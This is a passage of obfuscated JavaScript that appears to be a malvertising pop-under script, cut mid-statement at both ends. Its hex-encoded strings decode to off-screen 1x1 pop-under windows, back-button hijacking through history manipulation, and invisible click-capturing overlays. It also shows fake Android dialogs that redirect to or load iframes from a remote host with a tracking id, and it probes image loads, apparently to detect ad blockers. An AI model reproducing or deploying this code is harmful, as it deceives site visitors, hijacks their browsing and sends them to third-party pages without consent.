_0x4bd00f=_0x55624f;_0x51c0f3+=_0x1a2180();_0x1e1ead=this['\x4b'](_0x1e1ead,_0x4bd00f(0xde));this['\x46']&&(this['\x6c'](_0x1e1ead,_0x51c0f3,_0xb48a95,_0x3dcba3),_0x5c2040());};_0x3a78fe[_0x55624f(0x93)]['\x6c']=function(_0x5d5625,_0x4ed67b,_0x524468,_0x24cb98){var _0x57ce70=_0x55624f;var _0x39c633=new _0x515f57();_0x39c633['\x62'](0x10);_0x39c633=this['\x58'](this['\x6d'],_0x39c633);_0x5d5625&&_0x5d5625[_0x57ce70(0x1cf)]&&_0x5d5625[_0x57ce70(0x1cf)][_0x57ce70(0x1fe)](_0x20e4c3(this['\x62\x62'](_0x39c633[_0x57ce70(0x1f1)](),this['\x59'](),_0x4ed67b)));_0x38ec04[_0x57ce70(0x93)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x3a78fe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62\x62']=function(){};var _0xc26545=function(_0x1bd1da){this['\x69\x64']=_0x1bd1da;};_0xc26545['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x3a78fe();_0xc26545[_0x55624f(0x93)]['\x62\x62']=function(_0x553f30,_0x37ad77,_0x5e122c){var _0x252f0a=_0x55624f;return _0x252f0a(0x264)+_0x553f30+_0x252f0a(0xd5)+_0x37ad77+_0x252f0a(0x227)+_0x5e122c+_0x252f0a(0x24f)+_0x5e122c+'\x27\x7d\x2c\x31\x30\x30\x29';};var _0x32978f=function(_0x18ff55){this['\x69\x64']=_0x18ff55;};_0x32978f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x3a78fe();_0x32978f[_0x55624f(0x93)]['\x62\x62']=function(_0x8a92e7,_0x40b4d2,_0x41abc8){var _0x3592b3=_0x55624f;var _0x77ae9e=_0xa1c63c(_0x1c2c04);return _0x3592b3(0x1c4)+_0x40b4d2+'\x27\x2c\x27\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x27\x29\x3b\x77\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x28\x27\x3c\x73\x63\x72\x69\x70\x74\x3e'+(_0x3592b3(0x271)+_0x77ae9e[0x1]+'\x2c'+_0x77ae9e[0x0]+_0x3592b3(0xa9)+_0x77ae9e[0x2]+'\x2c'+_0x77ae9e[0x3]+_0x3592b3(0x10e)+_0x8a92e7+_0x3592b3(0xd4))+'\x27\x20\x2b\x27\x3c\x27\x20\x2b\x20\x27\x2f\x73\x63\x72\x69\x70\x74\x3e\x27\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27'+_0x41abc8+_0x3592b3(0x211)+_0x41abc8+'\x27\x7d\x2c\x31\x30\x30\x29';};var _0x115542=function(_0x281b8a){var _0x51df46=_0x55624f;this['\x69\x64']=_0x281b8a;_0x115542[_0x51df46(0x1a8)]=[];if(_0x4da7ed){_0x281b8a=0x0;for(var _0x2e0a54=_0x4da7ed['\x6c\x65\x6e\x67\x74\x68'];_0x281b8a<_0x2e0a54;_0x281b8a++)_0x115542['\x6e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x5f\x74\x65\x78\x74'][_0x281b8a]=decodeURIComponent(escape(window[_0x51df46(0x1e1)](_0x4da7ed[_0x281b8a])));}_0x115542[_0x51df46(0x1f4)]=[];if(_0x29ac63)for(_0x281b8a=0x0,_0x2e0a54=_0x29ac63[_0x51df46(0x23a)];_0x281b8a<_0x2e0a54;_0x281b8a++)_0x115542[_0x51df46(0x1f4)][_0x281b8a]=decodeURIComponent(escape(window['\x61\x74\x6f\x62'](_0x29ac63[_0x281b8a])));};_0x115542['\x72\x65\x64\x69\x72\x65\x63\x74']=function(_0x17c498){var _0x188f76=_0x55624f;window[_0x188f76(0x288)][_0x188f76(0x12b)][_0x188f76(0x1d7)]=_0x17c498;};_0x115542['\x62']=function(){var _0x2e3454=_0x55624f;if(0x50==_0xeeba2)if(navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x2e3454(0x95)](/Android/i)&&!_0x3a601f){var _0x1c3127=_0x24967b[_0x2e3454(0xe9)](_0x2e3454(0x1d3));_0x1c3127[_0x2e3454(0x249)](_0x2e3454(0x25c),_0x2e3454(0x167));_0x24967b[_0x2e3454(0x133)][_0x2e3454(0xcc)](_0x1c3127);_0x1c3127=_0x24967b[_0x2e3454(0xe9)](_0x2e3454(0x1f2));_0x1c3127[_0x2e3454(0x1bc)]=_0x2e3454(0xd3);_0x1c3127['\x68\x72\x65\x66']=_0x2e3454(0x1d1);_0x24967b['\x68\x65\x61\x64'][_0x2e3454(0xcc)](_0x1c3127);var _0x546a3c=_0x1f9ef7(function(){var _0x1e8ee9=_0x2e3454;_0x1c2c04[_0x1e8ee9(0x285)]&&(clearInterval(_0x546a3c),_0x1c2c04[_0x1e8ee9(0x285)][_0x1e8ee9(0x14e)](_0x115542[_0x1e8ee9(0x1f4)][0x0],{'\x74\x69\x74\x6c\x65':_0x115542[_0x1e8ee9(0x1f4)][0x1],'\x63\x61\x6e\x63\x65\x6c\x4c\x61\x62\x65\x6c':_0x115542[_0x1e8ee9(0x1f4)][0x2],'\x6f\x6b\x4c\x61\x62\x65\x6c':_0x115542['\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74'][0x3]},function(){var _0x3564d7=_0x1e8ee9;var _0x1fba6e=_0x24967b[_0x3564d7(0xe9)](_0x3564d7(0x26f));_0x1fba6e[_0x3564d7(0x269)]='\x6e\x6f';_0x1fba6e[_0x3564d7(0x19c)][_0x3564d7(0x226)]=_0x3564d7(0x24b);_0x1fba6e[_0x3564d7(0x25c)]='\x2f\x2f'+_0x1ee3cf+'\x2f\x3f\x74\x69\x64\x3d'+_0x5bce23+_0x3564d7(0x1b7);window['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3564d7(0x133)][_0x3564d7(0xcc)](_0x1fba6e);},function(){}));},0x1f4);}else confirm(_0x115542[_0x2e3454(0x1a8)][0x4])?_0x115542['\x72\x65\x64\x69\x72\x65\x63\x74']('\x2f\x2f'+_0x1ee3cf+_0x2e3454(0x129)+_0x5bce23):_0x4aa3b5&&_0x206763(function(){_0x115542['\x62']();},_0x4aa3b5);};_0x115542[_0x55624f(0x93)]=new _0x4b627c();_0x4b627c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x5d8fb8,_0x3ca7d9,_0x421600,_0xe656e1){_0x38ec04['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x3a78fe=function(_0x130c51){this['\x69\x64']=_0x130c51;};_0x3a78fe[_0x55624f(0x93)]=new _0x372be0();_0x3a78fe[_0x55624f(0x93)]['\x43']=function(_0x401fa4,_0x262e20){_0x2ed28f(_0x31d127['\x66\x61']);this['\x72\x65\x64\x69\x72\x65\x63\x74'](_0x262e20);};var _0x4a2d58={'\x4f\x63':new _0x5b6ec4(0x3),'\x59\x61':new _0x1acf74(0x5),'\x61\x61':new _0x5cae8c(0x10),'\x7a\x61':new _0x585225(0x11),'\x59\x64':new _0x1942f4(0x7d),'\x71\x63':new _0x4dd679(0x11),'\x78\x61':new _0x10d639(0x10),'\x5a\x62':new _0x21f20c(0x26),'\x72\x63':new _0x2a1b74(0x10),'\x58\x61':new _0x372be0(0x2a),'\x65\x61':new _0x4a577c(0x10),'\x73\x63':new _0x267b85(0x10),'\x71\x62':new _0xc26545(0x10),'\x72\x62':new _0x32978f(0x5),'\x4e\x63':new _0x115542(0x3)};_0x304b3c['\x73']()?(_0x4a2d58['\x6d\x62']=_0x4a2d58['\x65\x61'],_0x4a2d58['\x6f\x62']=_0x4a2d58['\x65\x61'],_0x4a2d58['\x6e\x62']=_0x4a2d58['\x65\x61'],_0x4a2d58['\x70\x62']=_0x4a2d58['\x65\x61']):(_0x4a2d58['\x6d\x62']=new _0x620198(0x10,!0x1),_0x4a2d58['\x6f\x62']=new _0x620198(0x10,!0x0),_0x4a2d58['\x6e\x62']=new _0x620198(0x10,!0x1,!0x0),_0x4a2d58['\x70\x62']=new _0x620198(0x10,!0x0,!0x0));var _0x23ef82=!0x1,_0x35e718=function(_0x1b15af){var _0xa8f00b=_0x55624f;_0x1b15af&&(_0x1b15af[_0xa8f00b(0x19c)][_0xa8f00b(0xb5)]='\x6e\x6f\x6e\x65');},_0x585225=function(_0x566ac5){this['\x69\x64']=_0x566ac5||0x0;this['\x76\x61']=null;};_0x585225[_0x55624f(0x93)]=new _0x4b627c();_0x585225[_0x55624f(0x93)]['\x43']=function(){};_0x585225[_0x55624f(0x93)]['\x6c']=function(_0x38d2bf,_0x712d31,_0x546232,_0x380c9f){var _0x466ead=_0x55624f;_0x2ed28f(_0x31d127['\x66\x61']);this['\x44\x61']();_0x1e8d47[_0x466ead(0x93)]['\x6c'][_0x466ead(0x192)](this,arguments);};_0x585225['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x64']=function(_0x52348d){try{this['\x46\x62'](),_0x2ed28f(_0x31d127['\x7a\x62']),_0x2ed28f(_0x31d127['\x42\x62']),this['\x6c'](null,this['\x75\x72\x6c'],_0x52348d,this['\x76\x61']);}catch(_0xf56ef9){_0x340935(_0x31d127['\x76'],'\x69\x4f\x53\x4f\x76\x65\x72\x6c\x61\x79\x20\x63\x62\x3a'+_0xf56ef9);}};_0x585225['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43\x64']=function(_0x34741f,_0x2eb444){var _0x2111c1=_0x55624f;_0x34741f[_0x2111c1(0x1d7)]=_0x2eb444;};_0x585225[_0x55624f(0x93)]['\x62']=function(){var _0xca3d67=_0x55624f;var _0x413ef7=this,_0x279934;if(!this['\x4c']){_0x2b6ea0['\x64\x64']();var _0xe3c7c3=[0x0,0x0];_0x2b6ea0['\x77'](_0xca3d67(0xec),function(_0x48d7e5){var _0x1f9745=_0xca3d67;if(_0x413ef7['\x44']['\x77\x61']()){var _0x4dd4cf=_0x413ef7['\x6d'],_0x379f86=_0x48d7e5[_0x1f9745(0x19d)],_0x3be520=_0x4995f6&&0x0<_0x4995f6[_0x1f9745(0x23a)],_0xe6b376=_0x4eb9cb&&0x0<_0x4eb9cb[_0x1f9745(0x23a)];if(_0x379f86&&_0x413ef7['\x4c\x61'](_0x379f86,_0x4dd4cf)){_0xe3c7c3=_0x48d7e5[_0x1f9745(0xe0)]?[_0x48d7e5[_0x1f9745(0xe0)][0x0][_0x1f9745(0x1dd)],_0x48d7e5['\x74\x6f\x75\x63\x68\x65\x73'][0x0][_0x1f9745(0x224)]]:[_0x48d7e5['\x63\x6c\x69\x65\x6e\x74\x58'],_0x48d7e5[_0x1f9745(0x224)]];var _0x1f62cc=_0x413ef7['\x70\x64'](_0x379f86,_0xe3c7c3);_0x413ef7['\x4c\x62'](_0x1f62cc);_0xe6b376&&(_0x413ef7['\x76\x61']=_0x1f62cc);if(_0x3be520)if(_0x203f7b['\x73'](_0x1f62cc)){var _0x1a369f=function(){_0x413ef7['\x6a\x61'](!0x1);_0x2b6ea0['\x49']('\x74\x6f\x75\x63\x68\x65\x6e\x64',_0x1a369f,!0x0,_0x1f62cc);};_0x2b6ea0['\x77'](_0x1f9745(0xc7),_0x1a369f,!0x0,_0x1f62cc);_0x35e718(_0x379f86);_0x413ef7['\x6a\x61'](!0x0);}else _0x413ef7['\x6a\x61'](!0x1);}}},!0x0,_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']);this['\x4c']=function(){var _0x40f802=_0xca3d67;if(_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'])try{_0x413ef7['\x44']['\x77\x61']()?_0x2152da&&0x0<_0x2152da[_0x40f802(0x23a)]?(_0x35e718(_0x279934),_0x413ef7['\x61\x62'](_0x5d89e5)):(_0x413ef7['\x63\x61'](),_0x23ef82)?_0x279934&&!_0x413ef7['\x51\x62']()&&(_0x279934[_0x40f802(0x19c)][_0x40f802(0xb5)]=_0x40f802(0xfb)):(_0x279934=_0x413ef7['\x45\x61'](),_0x1c2c04[_0x40f802(0x1cf)][_0x40f802(0x133)][_0x40f802(0xcc)](_0x279934),_0x23ef82=!0x0):(_0x35e718(_0x279934),_0x413ef7['\x63\x61']());}catch(_0x359a65){_0x340935(_0x31d127['\x76'],''+_0x359a65);}};}this['\x4c']();};var _0x3627d5=_0x304b3c[_0x55624f(0x21d)]();_0x585225[_0x55624f(0x93)]['\x4e']=function(){return _0x3627d5;};_0x585225[_0x55624f(0x93)]['\x45\x61']=function(){var _0xb218e5=_0x55624f;var _0x495a51=this,_0x5b746d=_0x54ee39['\x4f\x62'](_0x495a51['\x58'](_0x495a51['\x6d'])[_0xb218e5(0x1f1)]());_0x5b746d[_0xb218e5(0x249)](_0xb218e5(0x19c),_0xb218e5(0x1e6));_0x5b746d[_0xb218e5(0x249)]('\x72\x65\x6c',_0xb218e5(0x102));_0x5b746d[_0xb218e5(0x159)]=function(_0x3f287f){var _0x42c2fe=_0xb218e5;if(0x50==_0xeeba2){var _0x286fc6=_0x24967b[_0x42c2fe(0x27e)]('\x6c\x73\x64\x6b\x68\x76\x61\x64\x73\x6c\x6b\x66\x68');_0x286fc6[0x0][_0x42c2fe(0x11f)][_0x42c2fe(0x219)](_0x286fc6[0x0]);}_0x495a51['\x73\x64'](_0x3f287f);_0x495a51['\x54\x64'](_0x3f287f[_0x42c2fe(0x19d)]);};_0x5b746d[_0xb218e5(0x91)]=0x1;return _0x5b746d;};_0x585225[_0x55624f(0x93)]['\x68']=function(){return!0x1;};_0x585225[_0x55624f(0x93)]['\x4c\x61']=function(_0xe37970){var _0x3f0510=_0x55624f;return 0x1==_0xe37970[_0x3f0510(0x91)];};_0x585225[_0x55624f(0x93)]['\x54\x64']=function(_0x3ca8b5){var _0x248ae6=_0x55624f;this['\x43\x64'](_0x3ca8b5,this['\x58'](this['\x6d'])[_0x248ae6(0x1f1)]());};_0x5b6ec4=function(_0x24a2a8){this['\x69\x64']=_0x24a2a8;};_0x5b6ec4[_0x55624f(0x93)]=new _0x585225();_0x4a2d58['\x59\x65']=new _0x5b6ec4(0x10);_0x2e0e52={0x3:_0x4a2d58['\x4f\x63'],0x5:_0x4a2d58['\x59\x61'],0x10:_0x4a2d58['\x61\x61'],0x11:_0x4a2d58['\x7a\x61'],0x20:_0x4a2d58['\x71\x63'],0x22:_0x4a2d58['\x78\x61'],0x26:_0x4a2d58['\x5a\x62'],0x29:_0x4a2d58['\x72\x63'],0x2a:_0x4a2d58['\x58\x61'],0x2b:_0x4a2d58['\x65\x61'],0x2c:_0x4a2d58['\x73\x63'],0x2f:_0x4a2d58['\x6d\x62'],'\x34\x37\x2e\x31':_0x4a2d58['\x6f\x62'],'\x34\x37\x2e\x30\x31':_0x4a2d58['\x6e\x62'],'\x34\x37\x2e\x31\x31':_0x4a2d58['\x70\x62'],0x37:_0x4a2d58['\x71\x62'],0x38:_0x4a2d58['\x72\x62'],0x50:_0x4a2d58['\x4e\x63']};_0x585225=function(_0x1e68d2){this['\x69\x64']=_0x1e68d2;};_0x585225[_0x55624f(0x93)]=new _0x4b627c();_0x585225[_0x55624f(0x93)]['\x43']=function(_0x2d5b03,_0x7ac4fb,_0x109ae6,_0x2956b7){var _0x3cce9f=_0x55624f;var _0x382cb7=new _0x515f57();_0x382cb7['\x62'](0x2);var _0x382cb7=this['\x58'](this['\x6d'],_0x382cb7)[_0x3cce9f(0x1f1)](),_0x5632fb=this['\x4b'](_0x2d5b03,_0x323330(_0x3cce9f(0x152)+_0x3cce9f(0x26d)['\x63\x6f\x6e\x63\x61\x74'](_0x3cce9f(0x14a))+'\x20\x69\x66\x28\x68\x69\x73\x74\x2e\x6c\x65\x6e\x67\x74\x68\x20\x3e\x20\x31\x29\x7b\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x20\x3d\x20\x27'+_0x1c2c04[_0x3cce9f(0x12b)][_0x3cce9f(0xb3)]+_0x382cb7+'\x27\x7d'));_0x2ed28f(_0x31d127['\x47\x63']);_0x1c2c04[_0x3cce9f(0x230)](function(){var _0x41fce1=_0x3cce9f;_0x5632fb[_0x41fce1(0x12b)][_0x41fce1(0x1d7)]=_0x7ac4fb;},0x32);this['\x6c'](_0x5632fb,_0x382cb7,_0x109ae6,_0x2956b7);};_0x585225['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x51091f,_0x2651e5,_0x3343b8,_0x3391b3){var _0x454993=_0x55624f;this['\x46'](_0x51091f)&&_0x4b627c[_0x454993(0x93)]['\x6c'][_0x454993(0x192)](this,arguments);};_0x585225[_0x55624f(0x93)]['\x6a\x62']=function(){return!0x1;};_0x4a2d58['\x78\x62']=new _0x585225(0x10);_0x2e0e52[0x32]=_0x4a2d58['\x78\x62'];_0x4a2d58['\x75\x62']=new _0x3a78fe(0x30);_0x2e0e52[0x30]=_0x4a2d58['\x75\x62'];if(!_0x304b3c['\x63\x68\x72\x6f\x6d\x65']()||_0x304b3c['\x41']()||_0x304b3c['\x68']())_0x4a2d58['\x71\x62']=new _0x5cae8c(0x10),_0x2e0e52[0x37]=_0x4a2d58['\x61\x61'],_0x4a2d58['\x72\x62']=new _0x5cae8c(0x10),_0x2e0e52[0x38]=_0x4a2d58['\x61\x61'];var _0x197cde=_0x24f490['\x68'](_0x44fe79);_0x129c27=_0x24f490['\x73'](_0x44fe79);_0x2ed28f(_0x31d127['\x4c\x63']);_0x5cae8c=new function(){this['\x66\x62']=function(_0x570eae){return new Promise(function(_0x1da14c){var _0x127ecc=a0_0x2e74;var _0x377a29=_0x24967b[_0x127ecc(0xe9)]('\x69\x6d\x67');_0x377a29[_0x127ecc(0x249)](_0x127ecc(0x25c),_0x570eae);_0x377a29[_0x127ecc(0x249)](_0x127ecc(0xe5),'\x30\x70\x78');_0x377a29[_0x127ecc(0x249)](_0x127ecc(0xd7),_0x127ecc(0x214));_0x377a29['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x127ecc(0x19c),_0x127ecc(0x1b1));_0x377a29[_0x127ecc(0x1a3)](_0x127ecc(0xd0),function(){_0x1da14c('\x31');});_0x377a29['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x65\x72\x72\x6f\x72',function(){_0x1da14c('\x30');});});};this['\x58\x63']=function(){var _0x5c2b56=a0_0x2e74;var _0x4babb5=this['\x66\x62'](_0x5c2b56(0x1d9)),_0x13f841=this['\x66\x62'](_0x5c2b56(0x250)),_0x3cb240=this['\x66\x62'](_0x5c2b56(0x12f)),_0x21d64c=0x1===navigator[_0x5c2b56(0x241)]['\x6c\x65\x6e\x67\x74\x68']?'\x30':'\x31';Promise['\x61\x6c\x6c']([_0x4babb5,_0x13f841,_0x3cb240])['\x74\x68\x65\x6e'](function(_0x18e5b6){var _0x19f62a=_0x5c2b56;for(var _0x22d6eb=_0x18e5b6[0x0]+_0x18e5b6[0x1]+_0x18e5b6[0x2]+_0x21d64c,_0x41dd00=0x0,_0x4e43d7=0x0,_0x29caf2=_0x22d6eb[_0x19f62a(0x23a)];_0x4e43d7<_0x29caf2;_0x4e43d7++)_0x41dd00+=_0x22d6eb[_0x4e43d7]*Math[_0x19f62a(0x23d)](0x2,_0x4e43d7);_0x1c2c04['\x69\x69\x6e\x66']=_0x41dd00;0x50<=0x64*Math[_0x19f62a(0x15e)]()&&_0x22d9e7(_0x31d127['\x43\x63'],_0x18e5b6[0x0]+_0x18e5b6[0x1]+_0x18e5b6[0x2]+_0x21d64c);});};}();_0x5cae8c['\x58\x63']();_0x5cae8c=_0x2e0e52[_0xeeba2+'']||_0x4a2d58['\x61\x61'];var _0x203f7b=new _0x3cdc3d(_0x2e0e52,_0x197cde,_0x44fe79,_0x2ea2c6,_0x517621['\x46\x61'](_0x44fe79,'\x2f',_0x1ee3cf,_0x5cae8c),_0x5cae8c);_0x411267&&(_0x203f7b['\x42']=_0x4a2d58['\x78\x61']);_0x2717fc('\x2f\x2f'+_0x36d0be+_0x55624f(0x1e3),function(_0x7747cc){_0x7747cc?(_0x44fe79['\x62']=_0x304b3c['\x73']()?_0x3ead39['\x53\x61']:_0x3ead39['\x77\x63'],(_0x7747cc=_0x203f7b['\x62']()['\x42'](_0x44fe79['\x62']))&&_0x203f7b['\x68'](_0x7747cc)):(_0x44fe79['\x62']=_0x3ead39['\x67\x61'],_0x304b3c['\x68']()?_0x304b3c['\x4a']()||(0x50==_0xeeba2&&0x1==_0x3a601f?_0x203f7b['\x68'](_0x4a2d58['\x58\x61']):_0x203f7b['\x68'](_0x4a2d58['\x61\x61'])):_0x203f7b['\x68'](_0x17bc50['\x6e\x64']()));});_0x5cae8c=function(){_0x199019(_0x2d0d16)?_0x203f7b['\x41']=_0x4a2d58['\x78\x62']:_0x203f7b['\x41']=_0x2e0e52[_0xeeba2+'']||_0x4a2d58['\x61\x61'];};_0x2e1b8a['\x77'](_0x42df95,_0x5cae8c);_0x2e1b8a['\x77'](_0x18a249,_0x5cae8c);_0x203f7b['\x4e']();_0x2e1b8a['\x77'](_0x1401d6,function(){_0x203f7b['\x4e']();});_0x203f7b['\x6c\x61'](function(_0x2bee46){0x50==_0xeeba2&&_0x206763(function(){_0x115542['\x62']();},_0xb7051e);_0x304b3c['\x68']()&&_0xeeba2===_0x4a2d58['\x7a\x61']['\x69\x64']&&_0x203f7b['\x68'](_0x4a2d58['\x7a\x61']);_0x203f7b['\x6e\x61'](_0x2bee46);});var _0x53e1c7={'\x6a\x64':function(_0x2cf0e1){var _0x5455c8=_0x55624f;return!!(_0x2cf0e1[_0x5455c8(0x15c)]&&(_0x304b3c['\x66']()?0x9<_0x304b3c['\x62'](_0xb87646['\x52']):0x1));},'\x24\x63':function(_0x4393bb){var _0x30640f=_0x55624f;_0x4393bb[_0x30640f(0x15c)][_0x30640f(0xa8)]();},'\x47\x64':function(_0x31ebc4,_0x53962c){var _0x4cb8c3=_0x55624f;_0x31ebc4['\x68\x69\x73\x74\x6f\x72\x79']['\x70\x75\x73\x68\x53\x74\x61\x74\x65'](null,_0x24967b[_0x4cb8c3(0x18e)],_0x53962c);},'\x69\x62':function(_0x9502b8,_0x365cb1){var _0x2fa2a4=_0x55624f;_0x9502b8[_0x2fa2a4(0x15c)]['\x72\x65\x70\x6c\x61\x63\x65\x53\x74\x61\x74\x65'](null,_0x24967b['\x74\x69\x74\x6c\x65'],_0x365cb1);},'\x6c\x64':function(_0x27a59e){var _0x1925e8=_0x55624f;_0x27a59e['\x68\x69\x73\x74\x6f\x72\x79'][_0x1925e8(0x8f)]();}},_0x35cf40={'\x42\x61':!0x1,'\x48\x61':!0x1};_0x35cf40['\x69\x63']=_0x55624f(0x1ce)+_0x5f9ded();_0x35cf40['\x6a\x63']=_0x55624f(0x1ce)+_0x5f9ded();_0x35cf40['\x79\x64']=_0x53e1c7['\x6a\x64'](_0x1c2c04);_0x35cf40['\x68\x62']=function(_0x1ac2a9){_0x53e1c7['\x47\x64'](_0x1c2c04,_0x1ac2a9);};_0x35cf40['\x56\x62']=function(_0x4dfa4a){_0x53e1c7['\x69\x62'](_0x1c2c04,_0x4dfa4a);};_0x35cf40['\x4f\x64']=function(){var _0x484ae0=_0x55624f;return _0x35cf40['\x65\x62']&&location[_0x484ae0(0x158)]===_0x35cf40['\x69\x63'];};_0x35cf40['\x50\x64']=function(){var _0x558747=_0x55624f;return location[_0x558747(0x158)]===_0x35cf40['\x6a\x63'];};_0x35cf40['\x70\x66']=function(){return!0x0;};_0x35cf40['\x54\x62']=function(_0x16533e){var _0x31cba2=_0x55624f;var _0x400cf3=location[_0x31cba2(0x23f)];try{_0x16533e();}catch(_0x331e0a){_0x35cf40['\x68\x62'](_0x400cf3),_0x340935(_0x31d127['\x76'],_0x31cba2(0x185)+_0x331e0a);}};_0x35cf40['\x77\x64']=function(_0x5dc3d6){_0x35cf40['\x4f\x64']()&&_0x35cf40['\x54\x62'](function(){_0x35cf40['\x56\x62'](location['\x70\x61\x74\x68\x6e\x61\x6d\x65']);_0x35cf40['\x65\x62'](_0x5dc3d6);});};_0x35cf40['\x45\x62']=function(_0x324ace){var _0xc6cebd=_0x55624f;if(!_0x35cf40['\x42\x61']){var _0x2a6f91=location[_0xc6cebd(0x1d7)];_0x35cf40['\x56\x62'](location[_0xc6cebd(0x23f)]+_0x35cf40['\x69\x63']);_0x35cf40['\x68\x62'](_0x2a6f91);_0x35cf40['\x65\x62']=_0x324ace;_0x2b6ea0['\x77'](_0xc6cebd(0x25f),_0x35cf40['\x77\x64'],!0x1,_0x1c2c04);_0x35cf40['\x42\x61']=!0x0;}};_0x35cf40['\x68\x64']=function(){_0x35cf40['\x42\x61']&&(_0x35cf40['\x65\x62']=function(){_0x53e1c7['\x24\x63'](_0x1c2c04);},_0x35cf40['\x42\x61']=!0x1);};_0x35cf40['\x78\x64']=function(_0x38d7d6){_0x35cf40['\x50\x64']()&&_0x35cf40['\x54\x62'](function(){_0x35cf40['\x55\x62'](_0x38d7d6);_0x53e1c7['\x69\x62'](_0x1c2c04,'\x2f');});};_0x35cf40['\x4f\x65']=function(_0x3b943f){var _0x2fd6b3=_0x55624f;_0x35cf40['\x48\x61']||(_0x35cf40['\x68\x62'](_0x35cf40['\x6a\x63']),window[_0x2fd6b3(0x15c)][_0x2fd6b3(0xa8)](),_0x35cf40['\x55\x62']=_0x3b943f,_0x2b6ea0['\x77'](_0x2fd6b3(0x25f),_0x35cf40['\x78\x64'],!0x1,_0x1c2c04),_0x35cf40['\x48\x61']=!0x0);};_0x35cf40['\x54\x65']=function(){_0x35cf40['\x48\x61']&&(_0x35cf40['\x55\x62']=function(){_0x53e1c7['\x6c\x64'](_0x1c2c04);_0x53e1c7['\x69\x62'](_0x1c2c04,'\x2f');},_0x35cf40['\x48\x61']=!0x1);};if(_0x35cf40['\x79\x64']){var _0x28068c=function(_0x59e0a4){_0x203f7b['\x68'](_0x4a2d58['\x75\x62']);var _0x64e4c1=_0x203f7b['\x62'](),_0x562980=_0x64e4c1['\x58'](_0x203f7b['\x6d'])['\x74\x6f\x53\x74\x72\x69\x6e\x67']();_0x64e4c1['\x43'](_0x2ea2c6,_0x562980,_0x59e0a4,null);};_0x413597&&_0x35cf40['\x45\x62'](_0x28068c);_0x2e1b8a['\x77'](_0x42df95,function(){_0x413597?_0x35cf40['\x45\x62'](_0x28068c):_0x35cf40['\x68\x64']();});}var _0x37f01e={'\x54\x63':_0x55624f(0xaa),'\x49\x62':!0x1,'\x67\x64':0x5};_0x37f01e['\x59\x62']=_0x37065f();_0x37f01e['\x76\x64']=function(_0x137497,_0xf9943b){_0x2b6ea0['\x69\x61'](function(){var _0x4a0a12=a0_0x2e74;try{_0x37f01e['\x75\x64']=_0xf9943b,_0x1814e4(function(){var _0x59289e=a0_0x2e74;var _0x3158f6=_0x37f01e['\x6d\x64'](),_0xb881b7=_0x1c2c04[_0x59289e(0xe1)]['\x67\x65\x74\x49\x74\x65\x6d']('\x66\x6a\x69\x64\x64'),_0xb881b7=JSON[_0x59289e(0x156)](_0xb881b7);_0x3158f6['\x75']=_0xb881b7?_0xb881b7[_0x59289e(0x204)]:0x1;_0x44fe79['\x62']!=_0x3ead39['\x67\x61']?_0x37f01e['\x55\x64'](_0x3158f6,_0x137497):(_0x37f01e['\x55\x61']=_0x24967b[_0x59289e(0xe9)](_0x59289e(0x1d3)),_0x37f01e['\x55\x61'][_0x59289e(0x25c)]=_0x37f01e['\x4e\x62'](_0x3158f6),_0x24967b[_0x59289e(0x198)](_0x59289e(0x1ed))[0x0]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x37f01e['\x55\x61']),_0x37f01e['\x4c\x64'](_0x137497));_0x37f01e['\x66\x64']=_0x2d605d();_0x206763(function(){_0x37f01e['\x49\x62']||_0x2ed28f(_0x31d127['\x76\x63']);},0x3e8*_0x37f01e['\x67\x64']);});}catch(_0xff8f63){_0x340935(_0x31d127['\x76'],_0x4a0a12(0x1e0)+_0xff8f63);}});};_0x37f01e['\x6d\x64']=function(){var _0x6b10d6=_0x55624f;var _0x346a41={'\x74\x69\x64':_0x5bce23,'\x70\x72\x65\x66':window[_0x6b10d6(0x12b)][_0x6b10d6(0x1e4)],'\x6a\x73\x6f\x6e\x70':_0x37f01e['\x59\x62'],'\x74\x7a\x64':-(new 